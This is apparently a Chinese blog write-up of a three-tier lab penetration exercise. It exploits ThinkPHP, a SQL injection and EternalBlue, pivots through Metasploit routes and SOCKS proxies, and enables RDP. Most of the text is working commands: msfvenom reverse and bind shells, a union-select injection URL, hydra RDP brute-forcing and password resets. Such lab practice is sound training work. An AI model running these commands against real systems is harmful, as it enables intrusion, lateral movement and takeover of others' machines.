-

CFS三层靶机渗透

靶机环境

kali 192.168.1.131 1.CentOs 192.168.1.130 192.168.22.129 2.Ubuntu 192.168.22.128 192.168.33.128 3.Win7 192.168.33.1- 1

- 2

- 3

- 4

账号密码都是

root teamssix.comTarget1渗透

信息收集

主机探活

扫描kali同段主机 也就是1段

nmap 192.168.1.0/24

找到

192.168.1.130,就是靶机1CentOs, 还带出来点端口直接上80端口看一看 ,v5的ThinkPHP

这直接找个工具梭

getshell

用了个

Railgun1的漏扫工具 ,还不错

蚁剑连接成功 getshell, 可以ifconfig

内网渗透

上线msf

1,生成linux木马

msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.1.131 LPORT=4444 -f elf>1.elf- 1

2,上传到蚁剑

3,msf开启监听

msfdb run use exploit/multi/handler set payload linux/x64/meterpreter/reverse_tcp set LHOST 192.168.1.131 set LPORT 4444 exploit- 1

- 2

- 3

- 4

- 5

- 6

4,蚁剑运行linux木马 ,msf成功上线

添路由设代理

拿到会话后进行信息收集,获取网络接口

run get_local_subnets- 1

扫到22网段 ,在蚁剑里

ifconfig也是可以知道网段存在22网段,现在我们是在1网段进行沟通,如何访问到22网段呢,msf和cs都有代理集成功能,我们使用这些功能设置.,先添加路由

run autoroute -s 192.168.22.0/24 run autoroute -p- 1

- 2

查看地址解析记录arp -a确定第二层目标为192.168.22.128

arp -a- 1

现在的会话是session1,是建立在Target1的shell上的,建立路由后可以和22网段进行通信。那么我们想要通过session1用工具去攻击22网段,这个时候该怎么办呢?

为了解决这种情况,我们可以在本地(msf上有模块可以开代理)开一个代理,通过这个代理给其他人一个端口去连接,然后我们就可以用自己的本机(自己的电脑,不是攻击机kali)去连接kali的端口,这样就能访问192.168.22.129了

background use auxiliary/server/socks_proxy set SRVHOST 0.0.0.0 set SRVPORT 1080 exploit- 1

- 2

- 3

- 4

- 5

在linux系统下,可以利用本地的代理接口进行访问



vim /etc/proxychains4.conf- 1

kali的ip和刚才的端口

然后用代理文件进行扫描 22网段

proxychains4 nmap -Pn -sT 192.168.22.128- 1

Target2 渗透

getshell

上面扫出80 端口,直接访问

robots.txt中有入口

主页源码里有hint,那就直接sql注入

sqlmap用代理 连接不稳不能用

手工注入,39个回显点

http://192.168.22.128/index.php?r=vul&keyword=1' union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39 --+- 1

剩下就很简单了 拿到用户名密码,密码还要md5解密一下

amdin 46f94c8de14fb36680850768ff1b7f2a ---> 123qwe- 1

- 2

登录进来

在index.php写入马,有好几个index.php 全都写一个

然后测试phpinfo可以

那就直接上蚁剑连,需要代理 用这个工具不错(但是我不上代理好像也连上了。。包括访问80端口)

getshell了,先不管了,继续上线msf

继续设路由继续下一层

继续传马在msf拿shell,不过目标是在192.168.22.0网段,主动连我们肯定是连不上的,所以这里需要正向连,msf去连它

msf生成正向后门

msfvenom -p linux/x64/meterpreter/bind_tcp LPORT=3333 -f elf > 3.elf- 1



msf正向连接

background use exploit/multi/handler set payload linux/x64/meterpreter/bind_tcp set rhost 192.168.22.128 set LPORT 3333 run- 1

- 2

- 3

- 4

- 5

- 6

执行3.elf

还是老步骤,信息收集+配置访问

获取网络接口:run get_local_subnets 添加路由地址:run autoroute -s 192.168.33.0/24 查看路由地址:run autoroute -p- 1

- 2

- 3

Target3 渗透

设代理信息收集

然后再重新搞个代理 (我刚开始没重新配代理,用1080那个,但是3389连不上去,重新配了一个倒是成功了

原因不详)

background use auxiliary/server/socks_proxy set SRVHOST 0.0.0.0 set SRVPORT 8081 exploit- 1

- 2

- 3

- 4

- 5

修改配置文件

vim /etc/proxychains4.conf- 1

尝试扫描33网段

proxychains nmap -Pn -sT 192.168.33.33- 1

发现这是开放着445、3389端口的Windows系统 ,使用永恒之蓝试试

msf打永恒之蓝

background 极其重要 use exploit/windows/smb/ms17_010_psexec set payload windows/meterpreter/bind_tcp set RHOST 192.168.33.33 options run- 1

- 2

- 3

- 4

- 5

- 6

这个background很重要,我第一次就是因为没这一步而没打通,浪费很多时间找错

拿到会话后随便执行系统命令了,这里shell乱码,可以输入

chcp 65001修改编码,就好了3389远程桌面连接

查看端口

netstat -an- 1

这里3389是打开的

使用meterpreter命令 run getgui -e 开放目标机3389远程桌面端口

开放3389: meterpreter > run getgui -e 开启远程桌面:meterpreter > run post/windows/manage/enable_rdp- 1

- 2

windows打开3389远程连接的命令有两种办法,任选其一:

wmic RDTOGGLE WHERE ServerName='%COMPUTERNAME%' call SetAllowTSConnections 1 REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f- 1

- 2

- 3

表示成功

爆破3389用户密码

proxychains hydra 192.168.33.33 rdp -l Administrator -P pass.txt -V- 1

修改用户密码

有权限直接修改密码真爽

net user net user Administrator 123- 1

- 2

xfreerdp工具

命令格式如下:

很容易理解,/u就是用户名,/p是密码,/v是靶机(目标)的地址 /size就是图形化界面的大小而已proxychains xfreerdp /u:Administrator /p:123 /v:192.168.33.33 /size:80%- 1

rdesktop

命令格式很简单:

proxychains rdesktop 192.168.33.33- 1

远程桌面连接成功,可以随心所欲搞了,留个hack.txt

-

相关阅读:

剑指 Offer 04. 二维数组中的查找

【EP2C35F672C8 EDA试验箱下载】

音视频项目—基于FFmpeg和SDL的音视频播放器解析(十七)

[附源码]Python计算机毕业设计SSM开放式实验室预约系统(程序+LW)

【MySQL】MySQL 官方安装包形式

Python 猫的 2023 年终回顾

网页优化(布局优化、图片优化)

【护网急训2】帕鲁杯应急响应靶场

1547_AURIX_TC275_CPU子系统_数据存储接口

JavaEE-多线程之进程的调度

- 原文地址:https://blog.csdn.net/qq_61768489/article/details/127373647